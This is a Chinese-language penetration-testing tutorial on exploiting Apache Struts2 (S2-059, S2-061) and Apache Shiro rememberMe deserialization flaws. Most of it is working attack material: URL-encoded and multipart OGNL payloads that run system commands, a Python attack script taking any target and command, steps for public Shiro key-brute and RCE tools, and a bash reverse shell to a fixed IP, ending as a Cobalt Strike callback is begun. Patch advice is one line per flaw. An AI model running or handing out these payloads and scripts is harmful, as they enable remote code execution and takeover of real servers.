



Struts2-059远程代码执行(CVE-2019-0230)

漏洞简介

Apache Struts是美国阿帕奇(Apache)基金会的一个开源项目,是一套用于创建企业级Java Web应用的开源MVC框架,主要提供两个版本框架产品,Struts 1和Struts 2。 Apache Struts 2.0.0版本至2.5.20版本中存在代码执行漏洞。攻击者可借助特制的请求利用该漏洞执行代码。影响版本

Apache Struts 2.0.0~2.5.20版本漏洞复现

漏洞利用代码

%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls%20-al').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d

Python漏洞验证脚本

import sys

import random

import requests

if len(sys.argv) != 2:

print("[*]Usage:%s <target>" % sys.argv[0])

sys.exit(0)

url = sys.argv[1]

if "://" not in url:

url = "http://"

if "action" not in url:

url = url + "/index.action"

random_string = ''.join(random.choice('123456789') for i in range(3))

data = {"skillName":random_string+random_string}

try:

result = requests.post(url,data=data)

if random_string+random_string in result.text and result.status_code==200:

print(result.text)

print("Vulnerable!")

else:

print("Not Affected.")

except Exception as e:

print(e)

passPython漏洞攻击脚本

import sys

import requests

try:

import requests.packages.urllib3

requests.packages.urllib3.disable_warnings()

except:

pass

def exploit(url,cmd):

if "://" not in url:

url = "http://" + url + "/index.action"

payload = "skillName=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess."

payload += "allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess."

payload += "acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess."

payload += "acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse()."

payload += "getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util."

payload += "Scanner(%23a.exec('" + str(cmd) + "').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s."

payload += "hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d"

header = {'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36',

'Content-Type':'application/x-www-form-urlencoded'}

try:

response = requests.post(url,headers=header,data=payload,allow_redirects=False,verify=False)

if response.status_code == 200:

print(response.text)

except Exception as e:

print(e)

pass

if __name__ == '__main__':

if len(sys.argv) != 3:

print("[*]Usage:%s <target> <cmd>" % sys.argv[0])

sys.exit(0)

else:

exploit(sys.argv[1],sys.argv[2])漏洞修复

目前厂商已发布升级补丁以修复漏洞,补丁获取链接: https://cwiki.apache.org/confluence/display/ww/s2-059

Struts2-061远程代码执行(CVE-2020-17530)

漏洞简介

Apache Struts2框架是一个用于开发Java EE网络应用程序的Web框架。据官方描述,如果开发人员在解析%{…}等标签时强制使用OGNL evaluation,则某些标签的属性可能会执行double evaluation,从而可能使不受信任的用户输入导致远程代码执行等安全风险影响版本

Apache Struts 2.0.0 - Apache Struts 2.5.25漏洞复现

漏洞利用代码

POST /index.action HTTP/1.1

Host: 192.168.0.1:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF

Content-Length: 833

------WebKitFormBoundaryl7d1B1aGsV2wcZwF

Content-Disposition: form-data; name="id"

%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("whoami")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}

------WebKitFormBoundaryl7d1B1aGsV2wcZwF--

漏洞修复

建议升级Struts2到最新版本

Shiro漏洞复现

CVE-2016-4437(Apache Shiro 反序列化漏洞)

漏洞描述

Apache Shiro是一个Java安全框架,执行身份验证、授权、密码和会话管理。只要rememberMe的AES加密秘钥泄露,无论shiro是什么版本都会导致反序列化漏洞。漏洞原理

Apache Shiro框架提供了记住我(RememberMe)的功能,关闭了浏览器下次再打开时还是能记住你是谁,下次访问时无需再登录即可访问。Shiro对rememberMe的cookie做了加密处理,shiro在CookieRememberMeManager类中将cookie中rememberMe字段内容分别进行序列化、AES加密、Base64编码操作。漏洞分析

Apache Shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cookie值 > Base64解码–>AES解密–>反序列化。然而AES的密钥是硬编码的,就导致了攻击者可以构造恶意数据造成反序列化的RCE漏洞。漏洞特征

shiro反序列化的特征:在返回包的 Set-Cookie 中存在rememberMe=deleteMe 字段影响版本

影响Shiro<1.2.5版本,当未设置用于“remember me” 特性的AES密钥时,存在反序列化漏洞,可远程命令执行。环境搭建

Linux环境

##出网环境

sudo docker pull vulhub/shiro:1.2.4

sudo docker run -p 8081:8080 --name shiro -d vulhub/shiro:1.2.4

##不出网环境

docker pull medicean/vulapps:s_shiro_1



sudo docker run -d -p 8888:8080 -p 6666:6666 medicean/vulapps:s_shiro_1Windows环境



(1)下载tomcat和shiro安装包

tomcat:https://links.jianshu.com/go?to=http%3A%2F%2Ftomcat.apache.org%2Fdownload-80.cgi



shiro:https://github.com/0day666/Software/blob/main/shiro-web-1.2.4.war



(2)将tomcat解压出来,然后将shiro包复制到tomcat/webapps目录下,并重命名为shiro.war

(3)使用cmd命令行进入到tomcat/bin目录中,输入如下命令安装tomcat服务:



service.bat install(4)安装完tomcat服务后,运行tomcat8.exe,shiro项目就完成部署了

.\tomcat8.exe漏洞复现

Linux出网环境渗透Shiro反序列化漏洞

(1)访问目标站点

(2)burpsuite抓取登录数据包,抓包后将Cookie内容改为remember Me=1,若响应包有rememberMe=deleteMe,则基本可以确定网站是apache shiro搭建

(3)运行shiro_attack工具来爆破key值,成功利用获得的key来执行命令。

下载地址:https://github.com/j1anFen/shiro_attack/releases/download/2.2/shiro_attack_2.2.zip

Linux不出网环境渗透shiro反序列化漏洞

(1)访问目标站点主页,点击Login选项

(2)抓取登录数据包,将Cookie内容改为remember Me=1,若响应包有rememberMe=deleteMe,则基本可以确定网站是apache shiro搭建

(3)不出网攻击shiro,需要下载Python编写的shiro-1.2.4_rce脚本

下载地址:https://github.com/zhzyker/exphub/tree/master/shiro

(4)分析Python脚本,脚本中添加了判断逻辑,修改了源码的ysoserial-sleep.jar,主要对应延迟5的应用,然后去循环key和gadget,如果某个key和gadget组合以及延迟命令success生效了,就是存在的,还区别两个判断,linux和windows,最后在写入shell后还对发送命令进行了base64进行编译后发送!

(5)开始验证攻击



python3 shiro-1.2.4_rce.py http://192.168.22.1:8888/login.jsp成功找到了Key值,输入liinux获取shell,由于命令是自动编制执行的,无回显

(6)反弹Shell

bash -c 'exec bash -i &>/dev/tcp/172.17.0.1/9999 <&1'Windows环境渗透Shiro反序列化漏洞



(1)访问目标站点

http://192.168.127.147:8080/shiro/login.jsp

(2)Python脚本自动化攻击shiro



python3 shiro-1.2.4_rce.py http://192.168.127.147:8080/shiro/(3)上线CS



- 创建监听器

